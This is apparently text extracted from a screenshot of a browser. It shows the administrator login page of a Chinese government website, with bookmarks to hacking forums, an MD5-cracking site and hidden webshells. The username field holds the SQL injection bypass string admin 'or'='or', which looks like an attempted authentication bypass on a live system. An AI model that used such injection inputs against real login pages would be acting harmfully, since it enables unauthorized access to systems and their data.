 www.dwgtzyj.gov.cn/Login.aspx
WooYun(白帽子技术···
7 TOOLS - 专注网络···
法客论坛 - F4ck T···
Google Hacking Da···
外国md5破解
各种隐藏 WebShel
管理员登陆系统
用户 admin 'or'='or'
密码 ••••••••••••••••••••••• 登录
LOGIN
用户登录
www.wooyun.org